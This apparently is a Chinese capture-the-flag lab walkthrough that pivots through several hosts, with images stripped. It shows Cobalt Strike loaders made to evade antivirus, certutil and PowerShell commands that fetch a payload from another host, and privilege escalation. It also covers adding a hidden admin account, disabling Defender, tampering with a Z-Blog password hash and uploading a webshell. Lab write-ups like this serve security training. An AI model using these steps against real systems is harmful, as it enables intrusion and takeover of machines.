

md这破靶机没有python,我也懒得下了



把cs后门放30机器的web目录吧



用cs生产的马,使用正向后门

免杀工具免杀cs,https://github.com/tzyyyyyyy/shellcode_loader_bypass/tree/main



python xor_encrypt.py input.bin shellcode.bin #加密 Shellcode

g++ bypass.cpp -o loader.exe -static -mwindows -s -Os #使用 MinGW 编译

loader.exe #将 shellcode.bin 与 loader.exe 放在同一目录下,直接运行

先通过蚁剑放到30机器的public目录下



在用mdut工具执行certutil远程下载

certutil -urlcache -split -f http://172.20.57.30/loader.exe

certutil -urlcache -split -f http://172.20.57.30/shellcode.bin

不知道为什么,我用certutil下shellcode.bin时,总下不下来,后面使用powershell下下来的

powershell -c "invoke-webrequest -uri http://172.20.57.30/shellcode.bin -outfile shellcode.bin"

也不知道为什么,我先用我的物理机访问一遍下到我本机;然后靶机再去下也能下了

然后执行loader.exe,上线cs

[08/08 15:29:28] beacon> connect 172.20.57.98

只是个普通权限



继续使用烂土豆提权

直接getsystem提权,提权到system权限

拿到第二个flag

go-flag{2e4eb283-bb22-4c40-91ec-07f158859af9}

拿第二台机器继续做转发代理,便可以访问10.0.0.65/24网段

本地proxifier也配置该cs代理

前面信息收集是知道98这太机器开了3389端口的,cs里手动添加个用户,rdp连接上去把defend关了(

test$

P@ssw0rd123





传fcan到这台机器上,扫10.0.0.0/24,扫出太34的主机,还开放了80和22端口

第三台机器(10.0.0.34、10.1.1.78)





是一个zblog1.7.3版本的网站

giuhub上找源码来代码审计https://github.com/zblogcn/zblogphp/releases/tag/v1.7.3-3230

之前172.20.57.98中数据库里面发现了一个zb的表,里面存放用户信息

mem_Guid:24d876c8772572cf839674c5a176e41c

mem_name:cslab

mem_Password:6e272dff11557a1e7ad35d0fdf1162c3

mem_email:null@null.com



1. 明文密码:首先,有一个明文密码 ps,在你的例子中是 "123456"。

2. 用户唯一码(盐) :然后,有一个用户唯一码 guid 作为“盐”,用于增加密码的安全性。在这个例子中,guid 是 "24d876c8772572cf839674c5a176e41c"。

3. 第一次MD5散列:对明文密码进行第一次MD5散列计算。对于 "123456",其MD5散列值为 "e10adc3949ba59abbe56e057f20f883e"。

4. 拼接盐:将第一次散列的结果与用户的唯一码(盐)连接起来,形成一个新的字符串。即 "e10adc3949ba59abbe56e057f20f883e24d876c8772572cf839674c5a176e41c"。

5. 第二次MD5散列:对上一步得到的新字符串进行第二次MD5散列计算。最终结果是 "30492f76a0fbcf3906cce8b4b566d6b6",这即是保存到数据库中的加密密码。

那么根据这个算法,我们可以到数据库上篡改密码,密码改为123456的加密值

登录后台

网上找ndayhttps://github.com/fengyijiu520/Z-Blog-

文件上传漏洞

将github上这个shell.zba传上去即可



然后webshell连接木马

路径:http://10.0.0.34/zb_users/theme/shell/template/shelll.php 密码:pass



我只是个web权限





sudo -l #用sudo提权看下有无高权限的文件

